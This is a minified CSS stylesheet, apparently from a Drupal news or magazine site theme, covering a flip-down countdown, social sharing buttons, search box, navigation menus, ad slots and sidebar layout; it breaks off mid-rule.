.rotor-leaf.flipped{transform:rotateX(-180deg);transition:all 0.5s ease-in-out;}.flipdown .rotor-leaf-front,.flipdown .rotor-leaf-rear{overflow:hidden;position:absolute;width:40px;height:30px;margin:0;transform:rotateX(0deg);backface-visibility:hidden;-webkit-backface-visibility:hidden;}@media (max-width:640px){.flipdown .rotor-leaf-front,.flipdown .rotor-leaf-rear{width:23px;height:20px;}}.flipdown .rotor-leaf-front{line-height:60px;border-radius:10px 10px 0px 0px;}@media (max-width:640px){.flipdown .rotor-leaf-front{line-height:40px;border-radius:4px 4px 0 0;}}.flipdown .rotor-leaf-rear{line-height:0px;border-radius:0px 0px 10px 10px;transform:rotateX(-180deg);}@media (max-width:640px){.flipdown .rotor-leaf-rear{border-radius:0 0 4px 4px;}}.flipdown .rotor-top{line-height:60px;border-radius:10px 10px 0px 0px;}@media (max-width:640px){.flipdown .rotor-top{line-height:40px;border-radius:4px 4px 0 0;}}.flipdown .rotor-bottom{bottom:0;line-height:0px;border-radius:0px 0px 10px 10px;}@media (max-width:640px){.flipdown .rotor-bottom{border-radius:0 0 4px 4px;}}.flipdown .rotor:after{content:'';z-index:2;position:absolute;bottom:0px;left:0px;width:40px;height:30px;border-radius:0px 0px 10px 10px;}@media (max-width:640px){.flipdown .rotor:after{width:23px;height:20px;}}
@media print{a:link,a:visited{text-decoration:underline !important;}a:link.header__site-link,a:visited.header__site-link{text-decoration:none !important;}#content a[href]:after{content:" (" attr(href) ")";font-weight:normal;font-size:16px;}#content a[href^="javascript:"]:after,#content a[href^="#"]:after{content:"";}#content abbr[title]:after{content:" (" attr(title) ")";}#content{float:none !important;width:100% !important;margin:0 !important;padding:0 !important;}body,#page,#main,#content{color:#000;background-color:transparent !important;background-image:none !important;}#skip-link,#toolbar,#navigation,.region-sidebar-first,.region-sidebar-second,#footer,.breadcrumb,.tabs,.action-links,.links,.book-navigation,.forum-topic-navigation,.pager,.feed-icons{visibility:hidden;display:none;}}

@font-face{font-family:'ubuntu';font-display:swap;src:url(/sites/all/themes/magz/fonts/ubuntu-medium-webfont.woff2) format("woff2"),url(/sites/all/themes/magz/fonts/ubuntu-medium-webfont.woff) format("woff");font-weight:500;font-style:normal;}@font-face{font-family:'ubuntu';font-display:swap;src:url(/sites/all/themes/magz/fonts/ubuntu-regular-webfont.woff2) format("woff2"),url(/sites/all/themes/magz/fonts/ubuntu-regular-webfont.woff) format("woff");font-weight:normal;font-style:normal;}@font-face{font-family:'ubuntu';font-display:swap;src:url(/sites/all/themes/magz/fonts/ubuntu-bold-webfont.woff2) format("woff2"),url(/sites/all/themes/magz/fonts/ubuntu-bold-webfont.woff) format("woff");font-weight:bold;font-style:normal;}@font-face{font-family:'Catamaran';src:url(/sites/all/themes/magz/fonts/catamaran-black-webfont.woff2) format('woff2'),url(/sites/all/themes/magz/fonts/catamaran-black-webfont.woff) format('woff');font-weight:900;font-style:normal;}.social-likes{display:inline-block;}.social-likes,.social-likes__widget{padding:0;vertical-align:middle !important;word-spacing:0 !important;text-indent:0 !important;list-style:none !important;}.social-likes{opacity:0;}.social-likes_visible{opacity:1;transition:opacity .1s ease-in;}.social-likes > *{display:inline-block;visibility:hidden;}.social-likes_vertical > *{display:block;}.social-likes_visible > *{visibility:inherit;}.social-likes__widget{display:inline-block;position:relative;white-space:nowrap;}.social-likes__widget:before,.social-likes__widget:after{display:none !important;}.social-likes_vertical .social-likes__widget{float:left;clear:left;}.social-likes__button,.social-likes__icon,.social-likes__counter{text-decoration:none;text-rendering:optimizeLegibility;}.social-likes__button{display:inline-block;margin:0;outline:0;}.social-likes__counter{margin:0;outline:0;}.social-likes__button{position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.social-likes__button:before{content:"";display:inline-block;}.social-likes__icon{position:absolute;top:0;left:0;}.social-likes__counter{display:none;position:relative;}.social-likes_ready .social-likes__counter,.social-likes__counter_single{display:inline-block;}.social-likes_ready .social-likes__counter_empty{display:none;}.social-likes_vertical .social-likes__widget{display:block;}.social-likes_notext .social-likes__button{padding-left:0;}.social-likes_single-w{position:relative;display:inline-block;}.social-likes_single{position:absolute;text-align:left;z-index:99999;visibility:hidden;opacity:0;transition:visibility 0s .11s,opacity .1s ease-in;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.social-likes_single.social-likes_opened{visibility:visible;opacity:1;transition:opacity .15s ease-out;}.social-likes__button_single{position:relative;}.social-likes,.social-likes__widget{border:0;font-size:14px;}.social-likes__widget{line-height:20px;}.social-likes{min-height:28px;margin:-3px;}.social-likes,.social-likes_single-w{line-height:20px;}.social-likes__widget{margin:3px 15px 3px 3px;}.social-likes__button,.social-likes__counter{font-family:"Trebuchet MS","Helvetica Neue",Tahoma,sans-serif;font-size:14px;line-height:18px;border-width:1px;border-style:solid;border-radius:3px;}.social-likes__button{padding:1px 4px 1px 20px;font-weight:700;text-shadow:0 1px 0 rgba(255,255,255,0.6);box-shadow:0 1px 1px rgba(0,0,0,0.05);transition:border .1s ease-in-out,color .2s ease-in-out;}.social-likes__icon{width:20px;height:20px;background-repeat:no-repeat;}.social-likes__counter{margin-left:7px;padding:1px 4px;font-weight:400;color:#666;color:rgba(0,0,0,0.5);cursor:default;}.social-likes__counter:before,.social-likes__counter:after{content:"";position:absolute;width:0;height:0;}.social-likes__counter:before{top:4px;left:-6px;border:6px inset transparent;border-left:0;border-right:6px solid;border-right-color:inherit;opacity:.7;}.social-likes__counter:after{top:5px;left:-4px;border:5px inset transparent;border-left:0;border-right:5px solid;}.social-likes_vertical{margin:-6px -4px;}.social-likes_vertical .social-likes__widget{margin:6px 4px;}.social-likes_notext .social-likes__widget{margin:3px 2px;}.social-likes_notext .social-likes__button{width:16px;}.social-likes_single{margin-top:-16px;padding:6px 6px 4px;background:#fff;box-shadow:0 0 10px rgba(0,0,0,0.25);}.social-likes__widget_single{margin:0;}.social-likes__button_single{padding-left:19px;background:#e2e2e2;background:linear-gradient(to bottom,#f7f7f7,#e2e2e2);color:#444;border-color:#ccc;border-color:rgba(179,179,179,0.8);border-bottom-color:rgba(153,153,153,0.8);}.social-likes__button_single:hover,.social-likes__widget_active .social-likes__button_single{background:#f4f4f4;background:linear-gradient(to bottom,#f0f0f0,#cfcfcf);color:#222;border-color:#bbb;border-bottom-color:#9f9f9f;}.social-likes__icon_single{background-image:url("[data-uri]");background-position:2px 3px;}.social-likes__counter_single{background:#f6f6f6;border-color:#ddd;}.social-likes__counter_single:after{border-right-color:#f6f6f6;}.social-likes__button_facebook{padding-left:19px;background:#eceef5;background:linear-gradient(to bottom,#fff,#d8def4);color:#3b5998;border-color:#cad4e7;border-color:rgba(202,212,231,0.8);border-bottom-color:rgba(189,194,203,0.8);}.social-likes__button_facebook:hover{background:#c0cdf3;background:linear-gradient(to bottom,#f2f3f7,#c0cdf3);color:#253860;border-color:#b4bfd4;border-bottom-color:#b3b7bf;}.social-likes__icon_facebook{background-image:url("[data-uri]");background-position:3px 3px;}.social-likes__counter_facebook{background:#f2f3f7;border-color:#cad4e7;}.social-likes__counter_facebook:after{border-right-color:#f2f3f7;}.social-likes__button_twitter{padding-left:19px;background:#d5e6ef;background:linear-gradient(to bottom,#fff,#d5e6ef);color:#186487;border-color:#a4cce5;border-color:rgba(164,204,229,0.8);border-bottom-color:rgba(158,186,204,0.8);}.social-likes__button_twitter:hover{background:#bfdfed;background:linear-gradient(to bottom,#f2f8fc,#bfdfed);color:#0b3752;border-color:#9cbbcf;border-bottom-color:#68a0c4;}.social-likes__icon_twitter{background-image:url("[data-uri]");background-position:3px 5px;}.social-likes__counter_twitter{background:#f2f8fc;border-color:#a4cce5;}.social-likes__counter_twitter:after{border-right-color:#f2f8fc;}.social-likes__button_plusone{padding-left:12px;background:#e4e4e4;background:linear-gradient(to bottom,#f5f5f5,#e4e4e4);color:#da573b;border-color:#bbb;border-color:rgba(204,204,204,0.8);border-bottom-color:rgba(179,179,179,0.8);}.social-likes__button_plusone:hover{background:#f4f4f4;background:linear-gradient(to bottom,#f9f9f9,#f0f0f0);color:#cd4427;border-color:#ddd;border-bottom-color:#ccc;}.social-likes__icon_plusone{background-image:url("[data-uri]");background-position:0 6px;}.social-likes__counter_plusone{background:#f9f9f9;border-color:#d2d2d2;}.social-likes__counter_plusone:after{border-right-color:#f9f9f9;}.social-likes__button_mailru{padding-left:18px;background:#004584;background:linear-gradient(to bottom,#5d90ba,#004584);color:#fff;color:rgba(255,255,255,0.95);border-color:#1e65a5;border-color:rgba(11,84,153,0.8);border-bottom-color:rgba(3,27,48,0.8);text-shadow:0 -1px 0 rgba(0,0,0,0.3);}.social-likes__button_mailru:hover{background:#001e5d;background:linear-gradient(to bottom,#618cae,#001e5d);color:#fff;color:rgba(255,255,255,0.99);border-color:#094984;border-bottom-color:#031b30;}.social-likes__icon_mailru{background-image:url("[data-uri]");background-position:1px 2px;}.social-likes__counter_mailru{background:#fff1c2;border-color:#ffc70d;}.social-likes__counter_mailru:after{border-right-color:#fff1c2;}.social-likes_notext .social-likes__icon_mailru{background-position:2px 2px;}.social-likes__button_vkontakte{background:#436f96;background:linear-gradient(to bottom,#8faecf,#436f96);color:#fff;color:rgba(255,255,255,0.95);border-color:#4d84c1;border-color:rgba(78,131,193,0.8);border-bottom-color:rgba(52,88,127,0.8);text-shadow:0 -1px 0 rgba(0,0,0,0.3);}.social-likes__button_vkontakte:hover{background:#4e80ab;background:linear-gradient(to bottom,#a2c0df,#4e80ab);color:#fff;color:rgba(255,255,255,0.99);border-color:#5788be;border-bottom-color:#3b6798;}.social-likes__icon_vkontakte{background-image:url("[data-uri]");background-position:1px 2px;}.social-likes__counter_vkontakte{background:#eaeef3;border-color:#afc1d4;}.social-likes__counter_vkontakte:after{border-right-color:#eaeef3;}.social-likes__button_odnoklassniki{padding-left:17px;background:#f6900b;background:linear-gradient(to bottom,#f6bb6d,#f6900b);color:#fff;color:rgba(255,255,255,0.95);border-color:#d99c27;border-color:rgba(217,154,38,0.8);border-bottom-color:rgba(197,137,7,0.8);text-shadow:0 -1px 0 rgba(0,0,0,0.12);}.social-likes__button_odnoklassniki:hover{background:#f69a21;background:linear-gradient(to bottom,#fbcc5a,#f69a21);color:#fff;color:rgba(255,255,255,0.99);border-color:#f0b22c;border-bottom-color:#c59121;}.social-likes__icon_odnoklassniki{background-image:url("[data-uri]");background-position:4px 3px;}.social-likes__counter_odnoklassniki{background:#ffe9be;border-color:#d9ab53;}.social-likes__counter_odnoklassniki:after{border-right-color:#ffe9be;}.social-likes_notext .social-likes__icon_odnoklassniki{background-position:5px 3px;}.social-likes__button_pinterest{padding-left:20px;background:#eee;background:linear-gradient(to bottom,#fefefe,#d3d3d3);color:#c71a28;border-color:#bbb;border-color:rgba(186,186,186,0.8);border-bottom-color:rgba(153,153,153,0.8);}.social-likes__button_pinterest:hover{background:#efefef;background:linear-gradient(to bottom,#fff,#d9d9d9);color:#c11524;border-color:rgba(186,186,186,0.6);border-bottom-color:rgba(153,153,153,0.6);}.social-likes__icon_pinterest{background-image:url("[data-uri]");background-position:2px 1px;}.social-likes__counter_pinterest{background:#fff5f6;border-color:#f0a8ae;}.social-likes__counter_pinterest:after{border-right-color:#fff5f6;}.social-likes{margin-bottom:20px;margin-top:5px;}#block-views-similar-entries-block-3{width:98%;clear:both;}.node-article div.contextual-links-wrapper,.node-shop div.contextual-links-wrapper{max-width:120px;}.node-article div.contextual-links-wrapper ul.contextual-links,.node-shop div.contextual-links-wrapper ul.contextual-links{max-width:120px;}.poll .title{font-weight:bold;margin-bottom:2px;}.poll .bar .foreground{background-color:#777;}#block-views-similar-entries-block-3{width:100%;clear:both;}.relatedaft{font-size:16px;font-weight:bold;line-height:1.55em;margin:15px 0 10px;}.relatedaft a{font-weight:normal;}.relatedaft img{position:relative;top:4px;border:0;box-shadow:none;margin:0 5px 0 0;padding:0;}#block-block-2 textarea{max-width:37%;}.font18{font-size:18px;}.font16{font-size:16px;}.sidebar-second .region-sidebar-second .block.fixed-sb{position:fixed !important;top:50px;max-width:240px;}.sidebar-second .region-sidebar-second .block.fixed-sb:after{height:0;}@media all and (max-width:940px){.fixed-sb,#block-block-4{position:relative;display:none !important;}}#content_rb_15400 .display-close{color:#bbb !important;border:1px solid #bbb;background:#fff !important;font-size:22px !important;width:23px !important;height:22px !important;border-bottom-style:none;right:1px !important;font-family:arial;}#content_rb_15400 div.bottom.left,#content_rb_15400 div.bottom.left-block{left:0px;}#content_rb_15400 .bottom.left,#content_rb_15400 .bottom.left-block{margin-bottom:10px;}#content_rb_15400 .table.horizontal a.table-cell .content > *{vertical-align:top;}#content_rb_15400 .table a.table-cell .content .text{padding-top:5px;}@media all and (max-width:319px){#content_rb_15400{display:none !important;}}@media all and (max-height:400px){#content_rb_15400{display:none !important;}}@media all and (max-width:768px){#content_rb_15400 div.bottom.left,#content_rb_15400 div.bottom.left-block{height:100px !important;}#content_rb_15400 .title{font-size:15px !important;line-height:1.15em;}#content_rb_15400 .bottom.left,#content_rb_15400 .bottom.left-block{margin-bottom:0;}}@media all and (max-width:960px){#topads #__ table tr:nth-child(2){display:none;}}.adaptmid{width:640px;height:280px;}@media (max-width:900px){.adaptmid{width:500px;height:280px;}}@media (max-width:700px){.adaptmid{width:340px;height:250px;}}@media (max-width:340px){.adaptmid{width:320px;height:250px;}}.adapttop{width:650px;height:200px;}@media (max-width:900px){.adapttop{width:500px;height:200px;}}@media (max-width:600px){.adapttop{width:340px;height:200px;}}@media (max-width:340px){.adapttop{width:320px;height:100px;}}.gtoplink{width:650px;height:100px;margin-bottom:15px;}@media (max-width:900px){.gtoplink{width:600px;height:100px;}}@media (max-width:600px){.gtoplink{width:500px;height:100px;}}@media (max-width:500px){.gtoplink{width:336px;height:150px;}}@media (max-width:360px){.gtoplink{width:300px;height:150px;}}.rklmid{margin:10px 0;}#rklbot{margin-bottom:15px;}.rklfooter{margin-top:15px;}.lSSlideOuter .lSPager.lSGallery li a{position:relative;display:block;line-height:0;}.lSSlideOuter .lSPager.lSGallery li a:after{content:"";width:64px;height:48px;background:url(/sites/all/themes/magz/images/video-play.png) 0 0 no-repeat;display:block;position:absolute;top:50%;left:50%;margin:-23px 0 0 -32px;z-index:1;opacity:0.8;}.lSSlideOuter .lSPager.lSGallery li a img{width:100%;}.lSSlideOuter .lSPager.lSGallery li{opacity:0.9;}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{opacity:1;}.rules-link-publish{float:right;min-height:30px;width:50%;text-align:right;}.rules-link-dorabotkra_redaktoru{display:inline-block;width:50%;min-height:30px;}.rklmid .rkl-zaglushka{background:#c1e6b5;font-size:18px;height:170px;text-align:center;vertical-align:middle;padding-top:70px;}*{box-sizing:border-box;}*:before,*:after{box-sizing:border-box;}body{font-family:'roboto',sans-serif;font-weight:normal;font-size:16px;line-height:1.4;color:#000;margin:0;}a,a:link,a:active{color:#0270d9;text-decoration:none;outline:none;}a:hover,a:link:hover,a:active:hover{text-decoration:underline;}input[type="text"],input[type="password"]{background:#f3f4f3;border:none;border-radius:0;color:#000;font-size:15px;line-height:20px;font-family:"verdana",sans-serif;padding:10px 10px;height:40px;outline:none;}textarea{border:none;border-radius:0;background:#f3f4f3;color:#000;width:100%;font-size:15px;font-family:"verdana",sans-serif;padding:10px 10px;resize:none;outline:none;}input::-webkit-input-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}input:-moz-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}input::-moz-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}input:-ms-input-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}input:focus::-webkit-input-placeholder{opacity:0.5 !important;}input:focus:-moz-placeholder{opacity:0.5 !important;}input:focus::-moz-placeholder{opacity:0.5 !important;}input:focus:-ms-input-placeholder{color:#bbb !important;}textarea::-webkit-input-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}textarea:-moz-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}textarea::-moz-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}textarea:-ms-input-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}textarea:focus::-webkit-input-placeholder{opacity:0.5 !important;}textarea:focus:-moz-placeholder{opacity:0.5 !important;}textarea:focus::-moz-placeholder{opacity:0.5 !important;}textarea:focus:-ms-input-placeholder{color:#bbb !important;}.form-actions{text-align:right;}@media screen and (max-width:599px){.form-actions{text-align:left;}}.form-actions input.form-submit{border:none;background:#000;color:#fff;font-size:15px;text-transform:uppercase;font-family:"ubuntu",sans-serif;background:#000;font-weight:normal;padding:10px 20px 10px;height:40px;border-radius:0;width:210px;margin:0 10px 10px 0;}.form-actions input.form-submit:last-child{margin-right:0;}.form-actions input.form-submit:hover{opacity:0.9;}.form-actions input::-moz-focus-inner{border:0;padding:0;}h1,h2,h3,h4{font-family:'ubuntu',sans-serif;}h1{font-size:35px;margin:20px 0;line-height:1.1;font-weight:600;}@media screen and (max-width:599px){h1{font-size:28px;}}h1.page__title{margin:10px 0 20px;}h2{font-size:28px;font-weight:500;margin:30px 0 15px;line-height:1.2;color:#000;}@media screen and (max-width:599px){h2{font-size:24px;}}h3{font-size:17px;font-weight:500;margin:20px 0 10px;line-height:1.2;text-transform:uppercase;color:#000;}@media screen and (max-width:599px){h3{font-size:17px;}}h4{font-size:17px;font-weight:600;margin:15px 0 10px;line-height:1.2;color:#000;}@media screen and (max-width:599px){h4{font-size:16px;}}strong,b{font-weight:bold;}form tbody{border:none;}#page{max-width:100%;}.container{max-width:1025px;margin:0 auto;padding:0 10px;}#admin-menu{box-shadow:none;}@media screen and (max-width:1024px){#admin-menu{display:none !important;}}html body.admin-menu{background-position:50% 29px;}@media screen and (max-width:1024px){html body.admin-menu{margin-top:0 !important;background-position:50% 0;}}#header{padding:22px 0 22px;}#header:before,#header:after{content:"";display:table;}#header:after{clear:both;}@media screen and (max-width:1024px){#header{padding:10px 0;}}@media screen and (max-width:899px){#header{padding:10px;}}@media screen and (max-width:479px){#header{padding:10px 0;}}#header .header-l{float:left;margin:0 10px 0 0;}@media screen and (max-width:1139px){#header .header-l{margin-right:10px;}}@media screen and (max-width:599px){#header .header-l{margin-right:10px;}}#header .header-l #logo{width:auto;height:39px;display:block;float:left;margin:2px 50px 0 0;}@media screen and (max-width:1024px){#header .header-l #logo{margin-right:40px;}}@media screen and (max-width:599px){#header .header-l #logo{margin:0 10px 0 0;width:auto;}}#header .header-l #logo img{max-width:100%;height:auto;float:left;}#header .header-l #logo .logo-txt{margin-left:55px;padding-top:3px;font-size:23px;line-height:32px;display:block;color:#000;}#header .header-l #logo .logo-txt .sitename{padding-top:3px;font-size:23px;line-height:1.1;}@media screen and (max-width:479px){#header .header-l #logo .logo-txt .sitename{padding-top:14px;}}#header .header-l #site-slogan{color:#777;font-size:14px;font-weight:normal;float:left;padding-top:15px;}@media screen and (max-width:1024px){#header .header-l #site-slogan{font-size:13px;}}@media screen and (max-width:767px){#header .header-l #site-slogan{clear:left;margin:-20px 0 0 51px;}}@media screen and (max-width:479px){#header .header-l #site-slogan{display:none;}}#header .toggler{font-weight:500;padding:5px;height:34px;margin-top:3px;font-size:20px;line-height:24px;cursor:pointer;display:none;float:right;font-family:"ubuntu";color:#0270d9;}@media screen and (max-width:1024px){#header .toggler{display:block;}}@media screen and (max-width:767px){#header .toggler{margin-top:8px;}}@media screen and (max-width:479px){#header .toggler{margin-top:3px;}}#header .toggler .toggler-icon{display:inline-block;float:left;margin:0 10px 0 0;position:relative;vertical-align:top;padding-top:4px;}@media screen and (max-width:599px){#header .toggler .toggler-icon{margin:0;}}#header .toggler .toggler-icon .toggler-icon-bar,#header .toggler .toggler-icon .toggler-icon-bar:before,#header .toggler .toggler-icon .toggler-icon-bar:after{background:#0270d9;display:block;height:3px;margin-bottom:3px;width:24px;}#header .toggler .toggler-icon .toggler-icon-bar::before,#header .toggler .toggler-icon .toggler-icon-bar:after{content:"";left:0;position:absolute;}#header .toggler .toggler-icon .toggler-icon-bar:before{top:20px;}#header .toggler .toggler-icon .toggler-icon-bar:after{top:12px;}@media screen and (max-width:599px){#header .toggler span{display:none;}}#header #gsearch-block{float:right;}@media screen and (max-width:1024px){#header #gsearch-block{width:100%;margin:12px 0 0;}#header #gsearch-block:before,#header #gsearch-block:after{content:"";display:table;}#header #gsearch-block:after{clear:both;}}#header #gsearch-block table.gsc-search-box{margin:0 !important;}#header #gsearch-block form.gsc-search-box{border:none;border-radius:0;height:40px;position:relative;width:290px;margin:0 !important;}@media screen and (max-width:1024px){#header #gsearch-block form.gsc-search-box{width:100%;}}#header #gsearch-block form.gsc-search-box td.gsc-input{padding:0 !important;}#header #gsearch-block form.gsc-search-box td.gsc-input .gsc-input-box{border:none !important;}#header #gsearch-block form.gsc-search-box td.gsc-input .gsc-input-box table.gstl_50{margin:0 !important;}#header #gsearch-block form.gsc-search-box td.gsc-input .gsc-input-box table.gstl_50 td.gsib_a{padding:0 !important;}#header #gsearch-block form.gsc-search-box td.gsc-input .gsc-input-box table.gstl_50 td.gsib_b{display:none;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1{border:none !important;height:40px !important;width:100%;text-transform:none !important;border-radius:0 !important;padding:5px 10px 5px 15px !important;background-position:10px 50% !important;background:#f3f4f3 !important;color:#333 !important;text-indent:0 !important;font-size:12px;font-family:verdana,sans-serif !important;}#header #gsearch-block form.gsc-search-box td.gsc-search-button{width:52px !important;}#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button{background:#f3f4f3 url(/sites/all/themes/magz/images/search.png) 50% 50% no-repeat;width:52px;border-radius:0 !important;height:40px;position:absolute;right:0px;top:0px;border:none;display:block;text-indent:-9999em;padding:0 !important;min-width:0 !important;}#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button svg{display:none;}#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button:hover,#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button:focus,#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button:active{background-color:#6bba47;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1::-webkit-input-placeholder{color:#333;opacity:1 !important;font-size:12px;text-transform:uppercase;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:-moz-placeholder{color:#333;opacity:1 !important;font-size:12px;text-transform:uppercase;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1::-moz-placeholder{color:#333;opacity:1 !important;font-size:12px;text-transform:uppercase;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:-ms-input-placeholder{color:#333;opacity:1 !important;font-size:12px;text-transform:uppercase;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:focus::-webkit-input-placeholder{opacity:0.5 !important;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:focus:-moz-placeholder{opacity:0.5 !important;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:focus::-moz-placeholder{opacity:0.5 !important;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:focus:-ms-input-placeholder{color:#717171 !important;}#header #gsearch-block .gsc-clear-button{display:none;}nav.topmenu{z-index:10;position:relative;border-width:3px 0 1px;border-style:solid;border-color:#d3d4d5;}nav.topmenu:before,nav.topmenu:after{content:"";display:table;}nav.topmenu:after{clear:both;}@media screen and (max-width:1024px){nav.topmenu{display:none;position:absolute;top:53px;width:auto;min-width:250px;right:10px;background:#0270d9;z-index:1;border:none;}nav.topmenu.active{display:block;}}@media screen and (max-width:1024px){nav.topmenu .container{padding:0;}}nav.topmenu #block-system-main-menu{margin:0;}nav.topmenu #block-system-main-menu > ul.menu{padding:0;margin:0;}nav.topmenu #block-system-main-menu > ul.menu > li{display:block;float:left;position:relative;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li{float:none;}}nav.topmenu #block-system-main-menu > ul.menu > li > span{cursor:default;}nav.topmenu #block-system-main-menu > ul.menu > li > a,nav.topmenu #block-system-main-menu > ul.menu > li > span{padding:15px 15px;display:inline-block;text-align:center;position:relative;line-height:14px;font-size:14px;font-weight:500;text-transform:uppercase;font-family:"ubuntu";text-decoration:none;z-index:1;color:#000;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li > a,nav.topmenu #block-system-main-menu > ul.menu > li > span{display:block;padding:12px 20px;font-size:16px;font-weight:600;color:#fff;text-align:left;}}nav.topmenu #block-system-main-menu > ul.menu > li > a:hover,nav.topmenu #block-system-main-menu > ul.menu > li.is-active span{background:#f3f4f3;color:#0270d9;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li > a:hover,nav.topmenu #block-system-main-menu > ul.menu > li.is-active span{color:#fff;opacity:0.9;}}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu{display:none;position:absolute;top:44px;left:0;padding:0;width:auto;background:#f3f4f3;min-width:200px;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li ul.menu{display:block;position:relative;top:auto;width:100%;box-shadow:none;background:#1482ea;border-width:1px 0 1px;border-color:#145b9f;border-style:solid;}}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li{display:block;}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li a{display:block;padding:15px 25px;white-space:nowrap;line-height:23px;border-bottom:1px solid #d6d6d6;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li a{padding:5px 20px 5px 30px;border-bottom:1px solid rgba(255,255,255,0.2);color:#fff;font-family:"ubuntu";}}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li a:hover{text-decoration:underline;}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li > span{cursor:default;}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li:last-child a{border-bottom:none;}nav.topmenu #block-system-main-menu > ul.menu > li.is-leaf:hover > a{text-decoration:underline;position:relative;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li.is-leaf:hover > a{background:none;box-shadow:none;opacity:.9;}}nav.topmenu #block-system-main-menu > ul.menu > li.is-expanded:hover{}nav.topmenu #block-system-main-menu > ul.menu > li.is-expanded:hover > a{z-index:11;position:relative;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li.is-expanded:hover > a{background:none;box-shadow:none;opacity:0.9;}}nav.topmenu #block-system-main-menu > ul.menu > li.is-expanded:hover ul.menu{display:block;z-index:10;}#main{max-width:1025px;margin:0 auto;padding:15px 10px 20px;}#main:before,#main:after{content:"";display:table;}#main:after{clear:both;}@media screen and (max-width:899px){#main{padding:0 0 20px;}}#main #content{width:100%;float:left;margin:0;padding:0;}#main #content .content-inner{margin:0 320px 15px 0;}@media screen and (max-width:899px){#main #content .content-inner{margin-right:0;box-shadow:none;padding:0 20px;}}@media screen and (max-width:479px){#main #content .content-inner{padding:10px;}}#main .sidebars{margin-left:-290px;width:290px;float:right;background:#fcfcfc;padding:10px 20px 20px;box-shadow:0 0 7px rgba(0,0,0,0.15);}@media screen and (max-width:899px){#main .sidebars{margin-left:0;float:left;padding:10px 20px;box-shadow:none;border:none;background:none;}}@media screen and (max-width:479px){#main .sidebars{padding:10px;}}@media screen and (max-width:399px){#main .sidebars{width:100%;}}.sidebar-second .region-sidebar-second{margin:0;width:100%;float:none;padding:0;}.sidebar-second .region-sidebar-second .block{margin-bottom:35px;padding-bottom:35px;position:relative;}.sidebar-second .region-sidebar-second .block:after{content:"";display:block;position:absolute;height:2px;width:84px;left:50%;margin-left:-42px;bottom:0;background:#999;}.sidebar-second .region-sidebar-second .block:last-child:after{display:none;}.sidebar-second .region-sidebar-second .block .block__title{font-size:17px;font-family:"ubuntu";font-weight:500;text-transform:uppercase;text-align:center;padding:5px 0 15px;}.sidebar-second .region-sidebar-second .block ul.links{margin:10px 0;padding:0;list-style:none;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul{padding:0;margin:0;position:relative;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li{margin:15px 0;padding:0;list-style:none;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span a,.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span span,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span a,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span span{color:#777;font-size:16px;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span a:before,.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span span:before,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span a:before,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span span:before{content:"-";margin-right:5px;display:inline-block;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span a:hover,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span a:hover{color:#0270d9;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span a:hover:before,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span a:hover:before{text-decoration:none;}.sidebar-second .region-sidebar-second .block ul.menu{padding:0;margin:10px 0 0;}.sidebar-second .region-sidebar-second .block ul.menu li{display:block;border-bottom:2px solid #f1f0f0;}.sidebar-second .region-sidebar-second .block ul.menu li a,.sidebar-second .region-sidebar-second .block ul.menu li span > span{color:#000;font-size:17px;position:relative;padding:15px 